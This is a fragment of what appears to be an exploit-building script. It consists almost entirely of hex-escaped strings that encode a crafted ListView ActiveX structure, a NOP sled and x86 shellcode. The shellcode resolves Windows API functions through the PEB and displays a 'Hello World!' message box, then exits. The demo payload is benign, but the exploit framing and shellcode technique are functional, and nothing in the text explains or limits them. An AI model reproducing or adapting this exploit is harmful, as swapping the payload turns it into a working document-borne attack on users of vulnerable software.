6\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x46\x30\x30\x39\x32\x30\x33\x30\x30\x30\x34\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x34\x43\x30\x30\x36\x39\x30\x30\x37\x33\x30\x30\x37\x34\x30\x30\x35\x36\x30\x30\x36\x39\x30\x30\x36\x35\x30\x30\x37\x37\x30\x30\x34\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x32\x31\x34\x33\x33\x34\x31\x32\x30\x38\x30\x30\x30\x30\x30\x30\x36\x61\x62\x30\x38\x32\x32\x63\x62\x62\x30\x35\x30\x30\x30\x30\x34\x45\x30\x38\x37\x44\x45\x42\x30\x31\x30\x30\x30\x36\x30\x30\x31\x43\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x36\x30\x30\x30\x31\x35\x36\x30\x41\x30\x30\x30\x30\x30\x31\x45\x46\x43\x44\x41\x42\x30\x30\x30\x30\x30\x35\x30\x30\x39\x38\x35\x44\x36\x35\x30\x31\x30\x37\x30\x30\x30\x30\x30\x30\x30\x38\x30\x30\x30\x30\x38\x30\x30\x35\x30\x30\x30\x30\x38\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x46\x44\x45\x45\x43\x42\x44\x30\x31\x30\x30\x30\x35\x30\x30\x39\x30\x31\x37\x31\x39\x30\x30\x30\x30\x30\x30\x30\x38\x30\x30\x30\x30\x30\x30\x34\x39\x37\x34\x36\x44\x37\x33\x36\x34\x30\x30\x30\x30\x30\x30\x30\x32\x30\x30\x30\x30\x30\x30\x30\x31\x30\x32\x32\x32\x32\x30\x30\x43\x30\x30\x30\x30\x30\x30\x34\x33\x36\x46\x36\x32\x36\x41\x36\x34\x30\x30\x30\x30\x30\x30\x38\x32\x38\x32\x30\x30\x30\x30\x38\x32\x38\x32\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x63\x62\x39\x38\x30\x39\x37\x37\x39\x30\x39\x30\x39\x30\x39\x30\x39\x30\x39\x30\x39\x30\x39\x30\x33\x33\x63\x39\x36\x34\x38\x62\x34\x39\x33\x30\x38\x62\x34\x39\x30\x63\x38\x62\x34\x39\x31\x63\x38\x62\x35\x39\x30\x38\x38\x62\x34\x31\x32\x30\x38\x62\x30\x39\x38\x30\x37\x38\x30\x63\x33\x33\x37\x35\x66\x32\x38\x62\x65\x62\x30\x33\x36\x64\x33\x63\x38\x62\x36\x64\x37\x38\x30\x33\x65\x62\x38\x62\x34\x35\x32\x30\x30\x33\x63\x33\x33\x33\x64\x32\x38\x62\x33\x34\x39\x30\x30\x33\x66\x33\x34\x32\x38\x31\x33\x65\x34\x37\x36\x35\x37\x34\x35\x30\x37\x35\x66\x32\x38\x31\x37\x65\x30\x34\x37\x32\x36\x66\x36\x33\x34\x31\x37\x35\x65\x39\x38\x62\x37\x35\x32\x34\x30\x33\x66\x33\x36\x36\x38\x62\x31\x34\x35\x36\x38\x62\x37\x35\x31\x63\x30\x33\x66\x33\x38\x62\x37\x34\x39\x36\x66\x63\x30\x33\x66\x33\x33\x33\x66\x66\x35\x37\x36\x38\x36\x31\x37\x32\x37\x39\x34\x31\x36\x38\x34\x63\x36\x39\x36\x32\x37\x32\x36\x38\x34\x63\x36\x66\x36\x31\x36\x34\x35\x34\x35\x33\x66\x66\x64\x36\x33\x33\x63\x39\x35\x37\x36\x36\x62\x39\x33\x33\x33\x32\x35\x31\x36\x38\x37\x35\x37\x33\x36\x35\x37\x32\x35\x34\x66\x66\x64\x30\x35\x37\x36\x38\x36\x66\x37\x38\x34\x31\x30\x31\x66\x65\x34\x63\x32\x34\x30\x33\x36\x38\x36\x31\x36\x37\x36\x35\x34\x32\x36\x38\x34\x64\x36\x35\x37\x33\x37\x33\x35\x34\x35\x30\x66\x66\x64\x36\x35\x37\x36\x38\x37\x32\x36\x63\x36\x34\x32\x31\x36\x38\x36\x66\x32\x30\x35\x37\x36\x66\x36\x38\x34\x38\x36\x35\x36\x63\x36\x63\x38\x62\x63\x63\x35\x37\x35\x37\x35\x31\x35\x37\x66\x66\x64\x30\x35\x37\x36\x38\x36\x35\x37\x33\x37\x33\x30\x31\x66\x65\x34\x63\x32\x34\x30\x33\x36\x38\x35\x30\x37\x32\x36\x66\x36\x33\x36\x38\x34\x35\x37\x38\x36\x39\x37\x34\x35\x34\x35\x33\x66\x66\x64\x36\x35\x37\x66\x66\x64\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30".
"\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x